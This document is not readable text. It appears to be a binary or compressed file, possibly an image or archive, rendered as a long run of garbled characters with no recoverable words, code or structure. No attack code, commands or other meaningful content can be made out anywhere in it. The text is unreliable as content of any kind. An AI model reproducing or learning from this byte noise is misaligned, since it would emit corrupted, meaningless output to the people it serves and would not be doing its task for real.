��AX��@ACY �C5����[(�H��&�н���-�)ٔ�EP�aД`T��\H,�P]D�KMF���K�)UD�4�4�x������m� ��F%�W� 	����Ls`ŝM���?P�0��aH �74�?�Cb;=�E�C:��yt�}M�;�C���<�_~<�����T�^֠FH���Z�Ė,�^��k��%�R�����T[�}	��o����R��Ȕ�� �Y��H�݁E`[�YĀ�4,0Ȃu��2�C7H�3�B؄�����A9��?������_�]D'��?��<����$��<�G�L6�G�)��H
y5X�5�D�!�NC�.��Q B��W�SP�t��D�@�A���`�!����C<�	��AH�C&Z��Ȁ���V!�˒%]�1YV���Щ�?xP��E����)���j@��8�\�%�����Y�=����l��?L���^��S��?��[�sX�`D�Y�'��=N\bI��IV:<�I�>v
&(n�t9#Ԙ�&2f�b�,�x�#���TR+*W,��,j���b��n�آ/�X�%�ڔp��B����B8��?FdB� R�@����uC6.É��9y�C�c9eġ��F��6}S9%�E�#��#���<~�y�ç��9�����í�a��HD�E�D446x�/�B���E}�S��S���h�L�� �`�����n;@K��x K�B<�J�����&�R��T�R�(�-��F�FFa�Aƒ9�X�Q���ِ��=�R@Pa�z��a��B#4����?��!�+�@X�]\v��U�@P]����]���N,V_�Dc�x��l�8�Gz��{4�éD�dH���c
�m�dFH�Y�7�lc�m�r���<�h:��D�h"�$�+����o��H����|��E,W�vm^�#&d�,,�2�#��^ HC32Ȁ�=t�3P#0 �2t�2�މ�����,��9*�� �uj�Eg�'xJkxN�}�C�]Z%Ƈ�ґ|��E|��O��b�38�~��W��?8A	
A����)�����L��E�؅x �J�-ȅ?$RH��JE��|@ed���E$]��؏%�g(%��f�Pd@!R]D�(�j�h���-Y(��j@<L6�l�Ed�%���ETUڽ�*���CA�������]�U@ф]���' �7�H�D�9�M�QNL��CҜ��ة���|bb꩟r��}=Ѓ�*'Q�EȚ�R	s�A4��VA����-�T�蠀Tj�X�djA �E�@�����r��Zm��.���-�_��*oR�-HM>��/�C�)�2��?t�,������垖�[9A|�:��XB"��E��5��JkH��6��$�|l�5�C�i�'F0ê�@�O���6xC�"�?8�8A�Ѐ����ȁ�.(���I?�����[���JJ���Z��l�h��U��娹(e	F(���Q@}��U ��씙�)�T�W5�W5L
\BHd�)$�H`��Ղ&|�L�?�@��Yq�h��s�ʄ�Ym)��㍄a��c]Z��x�J����F &�J������m����6�iq�2H޲",�V2j������qyq����<�8E���k)#d�Hp.�(�E�,���-��*��7d�7Lrf�n�h�n�A�.�����n*�r�9'�YĴZ���52/`��}\DN�#�dX��O�P�1x/M\�NXC8xì��$�O�FL�:�d� (��|AIZċi�< 	L�����I�3>H���<����94@�*�Sa��h�d�K�D��}F�`يB���%�OY�@�FU�W��de��)؁|��6i-�t-���e�$�0�5s��J��E]ġ�Ө��?����5T�=9���(��Z�9t��ۚ�c�q��^��-�^&����/j��m��W�5!A���f���E��!�W��1r#��?��,(H>Pr���?dI��0d�mj�V���"�	B��z�*C6|1����|ѣH�2�]�,��:��^�{�Jc��Ab��G�C@�g��6��}n��3�Z�<��hi�E�N
�"�����8K����CT(��\��E,�����e@=G�S2��YDԳN�C<a,�;t<ݐ�K��j`lM�d�!�S:��3PUUt؁V	x�u�m�.�t-Ɣ���� �|��]E���\ $RЌ]
ő�ġv"�i�u^z<o>�E�C;X&&���qd��=�"�E�ު��U�1�+�NW�Π,A�1� 7�t�"gA�c�1�n.�]C�"��T�%�IpJ=��a;��ojD���5�@��*#���<�_��g:*b�<�#R�=�r��Nρ�C�a�48��E�ȁܮ���i$ B" �q�o��\���� �+�X��-��x q�öK=+�>����C��8�ETa��7 S�|C�QtS9���]�I�@ G���- 8�\F8��!�L̂������ a��`i�vQ^=��
�B%�xH���96��y���`V�`��>b�:��Q��?�fMMS� �ă��dy�
�EP�*�m+�-�/SC,�W��<yXO�Ig`@T�H�/b����.y9mA��B&`'X�^Wr8�us=�R��7dBf�V8ȭ,$Ӿi�A�[�76g�,�g�3�e~#��_H��:D�]�π�E��W\�Y�3301(�2h\������C�!�q`��& �q�AI2&� �A9�T5�E:�3��8����@5�g8����E <yY`l�����?����,t���ҕ�U%���|{jUVQAH���H+8�_�<�&�Ah�W\���X�"�E���?H�a��H�Sx�;8��f��md�C;�?��)&������36&h�"���?��
Du0S�G�
�N�6\(V�XeI�&K8.���;$H(x����+#��s��C�+�Щ	HfN�4
�`���;��c+_�~I�us�L�K�9%��k�a�d9���)��j�r��"E.jִ,��R\Kp����
o�ރ�:����,���2|X�z�	|'0��m�PR\�ڿ�͚��1��>3cfMY�R��C$��,({�(�wn[&!J��Q9}����Ǐ��b�����_�����G��[&�����g \� ��h��`�!(�7E��k��?�4�/
((��@A�
8��P�`X �@`�.��I
�;@��t���k���$<��4@q"���"t�x��'���J@h�<�� j,��g��!�kZgl�y�s�s�y�i�3۩Ǹ6�4���L*�:��s)��3(�d�i�ƖB� �
R��bz�%�.�(��,I�-J���'�b	��$j��RW�U���������U2q�N����p}*�@>m#�o��@2Q�+�����Z"�"5ZZ���b��l�B%/����=1��101�4'y�����9�ӓ���j���8��pTcm��Ӹ�&��a�hxX�r�7���78��'~��Ln8���؟x��e�<pa�j!��d��@LP �$@ �*���Bh@��A� e�?�4�,@ 8 ������P������AL0=��p�ێ���6�D��P�+�(ȈR�4�P>(���W�*�fx�g�u�1���il��Q�7���ϫ������u\�t�Bm9TwgNb��2iH&�ԚB�)�@^�K9b~
.Dش�/>u��G!*�{SW�bVr�'81��Z�u*�|v�ƙed��S7�r�a��D`�I�+��  B.DOZt K� ��lq�[�@�%��	
f\�QF�ʥ��c��;��s�c����kXCJR�F���a\#5��"
��3�	���V�T�2`��pWP�d�+v<Ə�U�:։�r�0
v��e�A~�#3� �fS��zPR3
�i(x~��5���<��p Q�A}�#ȃ;$!C���f�ID ��$zp��x������� 	<��`��?�����%E���P��|���1���@ir��Fd�!�b�Ic�<��:u��O��S?���Y%v�����;��w�j���G����x�^�,���1�$&�����F8�&��M�'>����%�%e��}HY�J++��� �]o/�p	Y�G@@� �G'Pq��qWat�e ����
J�$�kh�\�e2�9��KJ��L4�Q�C4�����`a
L�tP�T�1X
T0���g�����(�N��>�Q�jd�:�@�8�Q���P����S�@�j8[�ͨ�F�P`?M�^Ѓ�g>w�̜&��̏}��d ��q8�.��f�$$%y�$�㒗�-�t��y���HI`��, B����p��� �`�����"T؅���?"�v�C��9�U�jJs��<�5�����N��ݡ�����Qģ_�R��yq��GP��S��=��P}�jU� �|�����XV7�/C��
0�1���AX��7�YQ�$d/������)���[1.)J��Q{j4(�@\\�p�c�6�Q�m\#�� ��R�,���g4�f�����'&Q�=�Xx�@D!d5���b��4`���p�h-B�y�>2��rŇ8"���i�OP���Aɳ��MT Y�	��Ꮑ8� A>(k
8
� 	EP��[ش��Hzb�-2����s#F!x�2G����`�"0ly�3J�P0��b���5��e+������vR�0���S2���iRS��n�U��Mo�N�(Q��Wα�����'��D��g�̐�4xT6$l�� V��0l4~�-���9��%�VA�p?��O /��W�������ÍB���!>Ɩ%�\r��F��@�Q��K�c:9�An/����I�ÓP��s��-�)LS��dpU%|�SpD��q} �c�9?�aCn��m�b�a������LͰ?����8�@�i�P�sG�`-k�Auz P���=p@l+��5�֑<E#2`��, ����^�W�`e$ ��
'��GO�AW���H�X\�?�lD_a�!J����c�<wd��t�+�2����������+���P���2~�oG9�� .�&�.���"��$,�
�-���T�`*n�> �G r �`AP@.~�A`�bYB[��h�ڇN��}T�tA�dn~�'"n.��<��T��ǂpN���0��Ū�s�kKNb��� CK*�*Å�A5���~h
��H�@�MHd���� ����8�F����9��9�����ʠ��в�:\A	^���h�r&� ��.�(�(O�?@4��,�A�FAR�?��
�ը�B.�l4� b �bDlO�pO�����E`� �H 
���f��`�����	Ϙ�*���ᅂ����s�!���L��]�-���$^�Q܅�F�1������OP�M04���Q���P��,�8��� >
%��h��P"5�� �6�ÖAe���d��B~TP,�\P)�B�`
���/dA,�� �%�ef�Ǌ�^~n\`*�r�p�p	agJ������J�~i��!~z���`q�� �@z@��͐	��� �����@\�m�FA
& & .��9��āt@<�<<����/	K�:Of����0�!i
�`1���A��d���@.s`�f��>�]��`�2	l>��\F����l@�!�`�����~�fI��`��k��PK�ݺk��!�QL�����d�K�Q��o�;��������%�i.L�&&��b��{"b6x�0�)���`> ��$0�|x��>2P�a�<L+�"\
��&��2$��܀#>�-�	�ԀTVb�N*�s�r.b,<[Ah��=/�	2��ʱ��!22�J�˺�E�����
�3jh�a{C ��F|$+�P&�hi
����"A���M��$F�<��d����;�����`�����"��
�j��D=@&s�:mk3L"���R�ԃ J�hFQa� �\��.�\DrM3a�B4i.�p�E`D>�>���@
!��
�@�"���
%䠖|۴m���@
�d�es:�sf%NG !��Zv�o������Ix��x�3=n[ӳ^� ژ��5?��\���\2(r �g��)8�ÀaAUP �"��^�DY�BlN��,�B��3�S.�%���(�N� ����Y)G����L�ss������,c�d�j�_�a�*!A*��=�a�Ph�����
F���a�@��MԒ���l �d�� P�:�TX�D @�������k��A�#�6`l���vfgԣ�v�h�2u�R lRd��T�R=!(@q��6	T�����TIɔ�����g�aH��+6��q0r��N�<ݐ,2�� 4v�<�s��F�)Y��u.�^�m��+Z� ��Z��ߺ�[WJ"b��wx�7?�3(h � W��)T"e�Xzg���yァʓ\p)2��,t	����Cm�D��.h��P��"E+�+ԾX�z�Y�I]�a���l�n�dS��力��b(�\�D��a`��'ͨrah�6$ƕv ��	ؠ�îH�n�M�J���-�v� ����d�J���ʡ��. k�R�A.�kO�k��lQ��,�1s��fm@����Q%�R@R7d`j�o�m4uSqO	P�pwk�H�@a����>aI ~�6�`6���p����(cs��r����J�M��A]��S���~i�u���kw�� j��$w�S��@&.���w9ԕ���5y�u@�z�b���z�#G%�aN�` 1�`?B$J�Z�.�"���`,�R��P�~�K�,^�%�a�a�k	A�J2���.�
+c�
4�A�Ƭ5I������� ,�#��H ܰM�� -�]�\���6�ء��.�i<�@��f�j8zm�XB:�-�$`P	5�@/��<^���X<"C����X+�(I 6�B2� X�����H�T=`����	��G|��m��	�ˏ)�r�2'^��'���%�UdAVܺ���̄�+9;�O��u�1�<���߈����&:
'tBTV ��հ{?[y!aY���)�T0R�� v�Daa��&>��܀�@,�#@"����d�!`Eǅ��"!,��ÚOea�.�t���|�r6��c^�S���b��aJa�� ���H� +u`4�6�`����M��R.SX��C���H o"A n�L:\���/����j6�l�C��S֣�� �X>"	H�QcZp�C.�lIH�R%�`˴2IC.@p�p5���������+�����	���j)�1�Sr^(WO�	I�|c?G�B�^�z�"�:ߚ�V�u�����:!�K�z�mH��n���'�W����T"'R0`aV(�ZA�|}� 6�!ڠ-���H2=*>_�C'��0ExP�w���xR~�eQ>�8!���윟�](G_�d_�NJ�lܒ{���V�`

b� +ƕd�� F�\A
"!�MN�d�r�-]@�#� �:Vx���H��k�NQ��(��ƿ�؉��5=�8�ƥ'inADp l�V�9��>�o��$H�B(��j��l�L���́����L=����h�`���WA(sR�2�-L�Ę��Wu���B�)��|�vG�Z{����4�/�%g[��b�[��s���NN#����XX/.��B���~f�Xb&�`R�b&� ��Z��輢z!~Y�.��I��$̍�N��,�w<^(��n
32�(Gú,�4�a�\"x����ԅ�ή���@���M\!�������A
�@�j\a����8��:"�F� @�����k���|�LZ�k�6m7� ���Cz r��C$	Xl:E>��-�D|Z�8u̀�q�d�5m��z� ����	�}�V��*�ra�r�0��Dsv*F�k2�!ԚL�<ޮ�N*��/���Q�7����P���cJ��t�%�_>��� >� Q�9Hu[�P����"�8��@3�bժ+Q�B��G�$:mI[��:kֈ�R��M.1I��R�L�Pu�(���^Hm�)���%ç�A�W�$ê�)�UrkѪ$ӥ+�N�:sh���g���֪6kF�X������m,P��L��&Bt����W}!�l5x�2k�/;v�IV�TM_<|���댯�gםٵ�Wͅ�+BhЭ�B�|7�W@@��ƍ/� ��
�[���� AC
!P�PAE�$E�$yZO�{�;@p������hX�?��]Qˀ⢅~�ۀS	x�QD$	ј�lqg�!G �|�2ʔDM[��U5�8q�c6ؘ��?،��9����9��X)YR>D��ϑH&Yd�G
��]EFI$=�|#�0[�cKQ\��O?1"f ;���I�бFl���p>)�t�	B�t4�!�B:�D�J�DebH ���G"���I��q'��IM4ħ�.�iMb����@��%�H1�Ы+�	�T��j�U~��?���3m%�Rw��4�c�:$�9$m#d[�4cM4�dKR3����� S�'�$�g�s���I:���:������>���YI��SN9��>���l���.�Ck�A`(��r�mw���%$Up@v+7�qd`�=��z��gG��3�-0���H
$��E�B`-���@�P(��0l��E!�?JT��ixxG%".��]�:)mI㐔#Z�#O:h�#V:��O;r�$�L�d�O��ERy�0ZI��,��B�*_�9&�f���W�f+�^� ���`��DY-�2�*K&��Ċ,�9�H�LJi��,�ħ˃��Kp�� �%W�D�*��v�k�O�*�T��M���>l�U����$��9��C���K?�%]S���@�\�A��Pހ�'�8�d
S���E0�1�����3��l
����Ƅ�iMI>㚂�CR��(��P�7��Xp @�d9�)�@�頌$Y ����;�A�I"g��Y|����c(~$����?,xE��V�Y�Dhŋ��5"(�$J(��p�+�!�i� �r����'��5�r����,�8�����$��<�1�M'J�S����O>rS��0�!�l	sE�\�2�&6aDt)%Iش]�i:FxC���C�3D�:�(V�x�;Ԡ��=Z�� �(c{�ܞCJ��u�J� R? W>�Y�W�z�������c=�ы��"�a�F��_��6jr[$]�u$����8�a�bLch��s�B_B�(������a���dSW�f�k>�qq�#:���,�1n��)�Nv�� 8	eId�wj�T 6�b�t��� �OV� F�$!h�q���h�iQ�D
�F� �؆#��'�Cҁ^���4�aw�D%r1�t:q����A��Z���?��7]:I��@��B���&�����Wf.sAA�,QK[�V0�um7=�K�� _`,�Y;�QE�E�2���9�!!�4�'�a�@P^ �F�"�\IUV�=��S���7�`6�|����*YL'-��[�I�&-pԭYָ/X&Y�N��XF.@1��#X`��������N��34$AH����8L�R�(,�p�n�����`G1ؐ��],cx�O�$�,��q �ÜX��1�S���S�G����{H� ��S�D��cհ:������
x��6pD:�
)��;h��(�.,`�p�"*
�qc�5�AUEZu��6�F�v��~� �<]�z�òCꬔ �"ǡ2r���N�
Y���pj-F�D����%XA�����iV1��*0��3.��y��RJM�&t�)��@��p�U��=�|�V磇:���u)��t�J����EG}C�9�F?}��XB��A��-k�e[�؆_(9�k��@м����0�R�(�@
G��iʁR�yƅ�x��Q�b��ħ��K]�
)�p�=�XpD�Q P�sF�"�%�؍n�\��1�U%�)�f)g��@{�{tp�(�G����se ��iP�Z��F<�C�`�A/���`�k�ΰ��I�"ޘ/��a�=oc,@r_;�1{��߮
�S�$�Z���+5X.%h��r��ej���;��?��^�Og�O���o�$\K��(CyH�:_S��6�:�z�TAz֍
X�m[�O|F����
JH������~�uR4�ؒ4��p�_�%ѳF�h�Ab����-��?���`V�0�c�҅�Fy0��P�#�`�8l�!H��� c/33d"c���PF1WP�b7'r� �eR6U;GFg���a )p	�����3�V�� `Q5�@D�eCh�l@��Wv}tp�WfGX��#a�#�w%1��I�pI`!UA8� Y��w�$i��8�W�Bbx+�x��Z��x�W�f'�T:��� � kƴ*ȴ;��	\�L�7z�Rz�w�UM�vM�7�7!=�%�+�&m�T^��{��{ߓ���X7+�"��XxVѰ|��n�Xmq"�����@v`�+ܗA{�� e�
�W�`0��p�qb�#DS��^� �~� ����ŀ+�SN�D9d �5'd2/�3@;�b ��@V`!x
;'e��E\� �=�	�x
q@N6  � ��-T�$ �P�7�W�Wa�O��{0ggWX��.�,��>$��`�h|��I�CM(Y��� ���K�J��Y8JNR>��J��Z�DK�e��fK�U8�Ɔn�yAs�%��k\�LC!
V)f҇'����2�`I���z��	�����$������^���m�|��O�U�"-�����s���7����%��/\�$���p#�{�P$ �@�`F� Vy`�U�q��0��� `�6'�;�1 WsM%�1-`!r���A�S�U������UB��@4�!�Ggd�d'X�� J�F����f@uV��x w�WyeL���Ge7	u�6+�*R��7Ȓ|�%�I%�j	iW����Z8Uғ��xc�iCY��@i��8k&�F;����;��L�kC��T&Z�]�(�c)=\j`��R����CmG��^��^�p_s��g+�?l�H�BͰ|wQ-��G���	%1b#EPA2�E 
��
. 尋���R ��a�!0
#h���a 0 ����+�o�T�!r�Qs����*�CЛ1�7'�"G�WfV��t�zT�c��Awa$F�� �IV@j��� 01D�iG���X A"e�	���P�n7#��P�U�߆����:f�h�CmV�Y�W��$$q��7>	��>�i��i�`����V8����&��=�S;���k�`��(!�"qK$Z�tP)�*Z��\�t8�Z:��{��H�0}#|�0+�PhHp�-� 7���g�_Ԑ���@rpE`����2:�	� 2����p��$�02����x�A�����(�`2�S16�*�#�D�8=P$Q1�;s<303�W&4����1�d\$���U�����4�JV6��Q�Pp�0Hq$6��x%�L��O��As��$va|�h��7���7S�����G�֊Y��Yٺ��D�UZʠ�	�z��Zg�Z����j%ц�N��� ���L�(�D<� :g⯛�c)�(��,*=wЮ������+��A|��g�"��@�zHG�Xt�n��'�R���@%�!��􂳛`����h06`E�0-�4��t�����se`:es�ڵ@6��*0C *W"��1C��EZPq�If�� �q�*��P���)`e�� ����p�_f5G�
5X���B��L�G~g��@Pq�6�d|%��z_�#���38Uџc��h%���K��[$`+��%Aa��
�檻����Z�׆�k�������L�7z�z\Cɯ�[�j@4�z��ڻ��C������ֆ^��l�BwMxh��I%�|� �"lפJ*���K��	�`$Q��6�4�	�Pe0
�{y0b�P'�&��!v*� ���a��-�b�D06�]c2�*p�=����3s���L�CX%=�
����K����qħ�aEVWV�1@�Q��U�O<�R��E/E AX ����v&�H+#�p_52g�,�
Y!9�>b�`|G8��5��°�q��j�rBJ�sǁW����&��WԡȽkj����{Ȫ�lݰ��	���T��\?)�Ç�J\��c�<����w`��Vj�<������� ���X�PҎ�v`�"![�K�-��+�`�+P��<
e��2��P�R&S-T0y� $�h`$�����a��Qql�ؘ�2�*��T32�o���2C1�|�=%�v� 6�	Rv�����Y���=�A�i�
}V�I���WÐ��`�w44 L�WY��u�v#�}"=�$�_ �,�s_}���C?M��: .�7i��$<mm8�Ӊ�l��*@y�l؆zԺ�����o2���@;����K\��L�k��L��\e�zcYh͢Q���mi�|m^^Q�����h|S?�#�z�,q�{�|`���G$R:	�u��.� ��1`��PB�
�@�	��'S���p����
�P���p��Dp�i�CH�1sC��X�*`C��:�6w�K�E�E���t�A��Ч@���׹ 1�	Q���p���-��Z��.`��[	g�kQo�Hw��J�������I��P�>�@��r<�3�:7���6$x�"9n9>��jy�^�7�Lmȑ�(��y:�����h}���c�.�K� ^J6jm��]U���#��g:�#7�H��!�O��v����F��ԿH@!��$
�$ E�����P�a0,d�sR���� ��#�18D1(�[`!���Ss7��3%� 1 �]E@�`�� ��}
=  	�����M�1s�0�@N���F�G��_He����0#w�?��6��"̒���>�>Y�[?GR�l���^�Nx�7%������~ZE�	!������%$�V�l��`�A��[�u�}�&/>���ɣ�z�Nd	����n�6�JVr�$�9�iw�fH���gNb� � ��`o%�X*/�(��	4�/�B#���PňQ�0$��)_��
e�����X�(�`�!6/�8�N�!� ���aD���<�<� qi�)��p�`����ЄW�`̄�!A���F)��#�O��:t���0g��A4�R�p��a#�R�q���Ķ.�qDS�K�.��t��}<�O^;���]��U�V�[�~��3%ذb͞5�O�ڵh��FOn\�f{ٲ%K�,U}�fX��G�F�Xq�@�=�Y2���K�|��fΛc~��hҥK�V�E�j�U\�E�ZvֵkG��F����}���_>z߾�U'o�����-U��y�u�ޙK��79k�RR^�R`�*!��&Ϳ)LR�?F�2 ǯU_<|����c�?��G������3�����?|��f�2V!6Ԁ�*� �5�0�f�	3��)C9�PC
8l�!�H�K<�QIx�$
X�H�@Rǁ
"� hȡ�"����p!#�� �#D�����N���'X��>f�~�(lx�R"��̑G���[.�y��*��2�*��!��8�nQ�M�8������E'�>Ue0Q��T��̬�T��0�Ѭ3K{5@D3-W:P�c�V;�	ag#��_�����;la�R��R�8�������9�s��&[=���k�������,�~*�I�YO�!�(Bh�a��+}�g?���cGB�!$�`q�Q�`��`� �
f�DQ@�4��\|QUF���D��.��IO~��d.r�"�d��SZH�&x��W&��"0���6��h"��a�"��0�8�=���al�N�p�&srJ��y�Yʹ�Y�y�iG��Q�e�,gu��8�g\ڳ��	S�%_���<��Q	+�T�/k����lt�j����F[C5|=v�bg'��lK�W�����I�+�ђ'O��5�9�gp��oѲ�;��e��h��~X*�dl8���
'R������|���x��?���G�#�I��jʉ�� %�:I�61� �`��6���(D*�!tP=�B�0!�`e�PT��0$!Oz��p
 ��G���z��\�Kb�A@$)!m:xE-$�hC	ɒ���AF8���`�+��k_["��t��N=A�?ơ�t�|�NUڨ�6RE'�����h9*N���!���8�x�q�19Fb
/z�o6�G��t���L�W��V���|��^�nkH��!.P�vU��lX�֬���ٝ!����-g9�8��>��'<!�ur<�6�׸���QCO�h�N̰��l1>)�P ��me��D1��ah(�(�b�G@P��R��?�(F#ԟb��
Q�fD�j�e*PA|�� �!��*HBa���=s�Bp�W�g<:���C���A+�6���P�D��
'@�G��7�<�$E(�� �|l0ID%`17S������8G��c_��N�Q�v�C9����a���+j�:�ct��_$[Y�� .���?)9����D�$3ѹK^V��'K��S�I`�YҬ�ujX�D+���.%�D�-o�[����ʴ�&�7�my2��ָ����Mh�xRҌP#\�6÷���`�,4����3�~���ԙ}�Cհ�Hp���������#<����P�|&P�D� ������(���.��^&L�FC�!�,%8� bC���<��e6��m 1�0M�脥�J�`6��#lB�X�������L,y����	X��[i�G2���T+:��T�ܧA%�Y�X�p����B��W6�o��Gg�e���G\�)M-�rxq�3tr��iN��hlc/��d򲴲�!�͢���jjU)H��Ȳ6�MMjOyK�$+��ͣ�ݖ�N����!���ɷq�q�Q=l �{���@W}-X��mH�6خ��QA|`!Hso5�ǰx���
��-l`�	d�R�o�]m��}���1� ���� ��&�(��$��X���#O��ޫ�pHE� �����&X�  �h"� �h%jL�+�`1(`�!%F(	RWݒ4����s��U���:L!#t�=a'xcJJԁ��%qT�+4����U�,�*	��/[��0�7$'��a����E��*������dk��W9f�x���Y]��W�-�c�vՈV��Tk�(�ֵ���V�7?	�N�y9�6Gc�M�ga�N�u�5b�\�ǻ��,La
F�����+-`C9��#���X�-l}�!q�(�������ȃ;�	�A* �����ň�	��
t"���J�f�m�%8*Ђ&z`�/���w�O�o@X�E�7L���)!F$��hbfP����O˰�y�#` ��"̻�8���	�#�;񉔈
m���x#�8#;��w(����p ��H	�I��ˇ�2,�������#����k$[H35�YH�^0�OA���7#��äO�3��W!�:˳9{�P*;]щ>���s;�c��E���ڨ�)ȍ�᥼�
ߠ�K�5��m��r�打q����yP`8�-��`����X�+@���"��~�Q���"y(��>bK�rȃEl?$�	�16�=|��(��l[!�a��&���9؂p'�Z��3x�1�(a��y %��ӂ�S$q H�&��?�(�3�f+�kkh�=�?8B*u �.�	�H	����� �e��m8&k`�rQC�h��Ж�;y� K���$A��D�(�dA�i�3��0FZt�Ӊ���@U�� 4��Z)B#L��������h䳳�BT�����ʕE�.i�;1D��ؓ�
&��f�r������k���5� ��a�Vb&0!��pRp�]؊j��#8A�C�@���H �I/��j@h��1 p�A/I�r"ب� �@3`P�/� ���C�j0�bD���2�Zx3h�� �"���SF���?h�_3�`MȞV��C�F)���B �ؼ! �P�+�D��e����r����-l������9���#A��l����A�+�,�ɲ��N�HU�ذȋ���BSI������3�H���H��������0%Eӕ�;��I� H��6z#3≸!��4J���f0�X��������A"����
m K�3�x(B��	��8W@cK�Q/���b���2�J/�q�(>u3! ���&X`������{�)�O��Y�ˤ��X�Z��U�E�k=�\���%���h?�� �Q`b�MQx�C<�2��z�`�3	#���19�	s;�=�P�P9�Is��6��������|@�4����C��\мZ�<�<�Er:N� �܋]�$�A�����:%��b�O���c�O����H	�r�M���,��F[�H󍖋�砛�؆k(5=!�S#�	
�K	lj��x�m������ڼ�� �M@р�H���2}��	p  p��K�c|(�[�6׻�	�Qv���}�4X��9� 0{!.؁��4 ����ʨ���9�?`?�A��#M3��l!A { 2S� 3� �6޻��#b0w5D0��to�nd�ʚ��J&X�'h��Ą\��u]&4J�y�����y���b#��*Q��W=�DA�\��W��K�� �ȑ��Ք���]���G	V�\�bI@8���M����h�f����d;��m5�w�y�
�
���mPCfZ
�H���]� pWųf�k��O�	<�<�C�H���<��q�rЇ~ѻ�}K� 4��#�*R! �����Fӻ�� (�x��B�|��!�)؂�p�!07XC0����Yz��5�!X�2F4�X���?(Z�0S�)��X`�B`f�Zk6ȿ�4�A��M(��ڢ�A��M�o�G��u(�c"ݒ�n�4�ԛ��M�[A�iU�dU-�$\�XLI�n@:zp$�������P��L�0���}���\�5I��ɰ��=�:�;�i�$��,�[�d	��j�h�u�N�z��C�ǔ c5�HJ�h#`��D�3��שD��Y8�i�x8���(l4�j��ŧb�D	�=�q���W4p� ��I Bȁ�_I���)���t���EX�YL� ��m!˄�x~�������8�S\�����'`j��( �#``���6�a�%�,�8(GL 9��p��dZ#K�L�]����9��9&N�=Ҋ�H.�Ĺ�F:H�<HM��/�\1c_��Ȅ�@�4�Hͽ�;x�;�B��΍���$W��8��������N�8j��Tr�0ݲ�3F %���ѝ6x�օ��-5�o�	��	�K�hXk�.2o��w����!H�ϣ0����)<p����C�"��ćb�A�.
����_��<p��� Y��3�"�-���������M�f�D�[�(�`;h��]`Y���8�85�ѣ�S>b�k e�1" �2��p�o�6��ҁ,�˻�ͱI ��#rX��t�I�l
��W�щs��z��������z��-�
��N��ϛ��n�f-֔ǭH�`iYpi�����U��ώ��v�g�锰���	���;���`<6q��@8�>�Xr�؉�/�ۚ���I��֖�Ўs�4t3ډ��*fjQ�&�^�RH�=8@0x���J!(��p�M�^��x�{:�M�����#�q��>�*�Q$f��� $�! m�(�`>�3������+8�3�`�S3��.�{�b`��}% �	P�،ȁJ���6 �#�6��yP�]�e'؁�J*e�t	GE��8Z
c�*n�N3�l9�6�9'C��H�o��W�HA��N �bF�����վp�oO\�i�x���O��Oè�5fcȸ�@�i҈�(K�h�gȂ�7pC07H\J��JJ	7��;h��q�O	�?x��,:�i:`�,TqÐ�[���B��*��4"K�Rc[rX����j�d���&uP���8�0�$�<��	@	!�w ~`�-�
b3��*��/v v�߈E��I������<�<G�/��?��)��؁"�Z����D�P��;Ѐ�h�a�J`�KW"M�����0 qr�Z( K)(�M؆z�P �2�n���Y��qC�[��eP�}�q��X��`����4��#��G:����fϊ�l�hp����+��0���Ћ��l��o�Q�H���@��,��iJ�pZ!B�	d��C8���������]�P8�0��_���H���p�Ҩ�g*��V"d sζ�k��r֬Q��� Bj�*�������)��4[�0�ȤH4��w��x���k�ҟ�b�Z�{	S%�x�T�;��(q���ӧ'�xCy�۩�ڨjCs�c�Si9B:����c�#O� I�,��X���⠌�H4��[�%&,X�`W��*�+�?p��������&�pa�H%k���Ǌ�#R��N�4S��8!i䠑!O�`sfpD�ry;��ܺu�"L��/]�p�ީs��^=���͓'y��;?��|�׳O��|�/���Ǟ>������OO� ���0 �=	���?�t#�3��"���J&����y�_��02���_ ��x��)��"�1�H�~)�x#�#�� ��"����?u��t(�V�$�Q��w�p��A�@��9�3�?��w�����?�DC�A�0c�<��rg|��y��2�4a
<��M-��&��rK?/���U;�$���TM1Ք���U����SGR>ŌR�R:�T,�@�$1�:hpV��BX��
(�����R�)w�2�|��D�r�a�m��f\�J0��R�0�gD��8挓N2x��Z��ӎ7À�BaF\10_'�/ިc�A䘓�;�sл�l�Ζ̵�%t�9��w �g�:�`{)��^|���2��I�J3�0��������L/>OX!��"B���!�'6}#3K��2Z}u�P�#�7�����!v~u��I�����PF�$s ���v���1x�,��:�0|��dB1�f��1�K)��q�y^�D=AC[	��4�D�M����Ged�M�\*>yx@D$��Q�+M}Z)>;��U���	�"����>�@�C|1E�+���0!=�0C1�`�)����+<���L�ĵ��b��=��6�aX0����^{}`�� 
l��]�@�UBL��F.q��07��p�4���E8Աy@�9���s���9;H=��3�����G�^�#���e��O�v���A��������hE�Ѕ2����h���̺��-rq�)b���袬u�kGZѐ�$%�-m#���7�p�9��
��w�cf�O4��5-��hF���HDZ�XF����40�	F�t����0� f�bH�6 A$B7)��Gx 	L�#��UIIʧt�x�"Z. �q<���|�A� �!�W1H�����@�����'��=�/DFaƅm1f���'��?d2�!�@w�#��V#<����,�'D�q����+|�7{,���1L�8�����liK$Ԙu�X����@O(��C�A��8/��Ö1�>2S����#:(@��7�Up� ?�b�B�	N��Ks�-l���i�������kX-c��6�jUIgs## Ǭ�L?��Ɛ��n�a��~r5E�
a�"	�9U8p������
�r4�S���I�����>FQ� S�M����HH����hy��,�*G�G9n��	 `[�0q�"A7{��|ū^i�	\5��M�K���D���<���Le4�N��N�D��i�����Hr��{�^h؄7��`8�0I����	y����=`"�h�<ֱ�,�]�]�t�G?�a��4�R�����A�s�4�Al�Bf:��>Y�a~$�a�T@	B�3�a��b?����TU�bE�8�Ӱ���U�\�*���E�6�C��!�c	����tX�� 橕'K��(B�a�m��^����D$?�33�����C�X&��;��A5�3l��G<^�W�R��g%�����X_&Pm4%�K	�l��  6��-��A�i��A�w��@#=X�
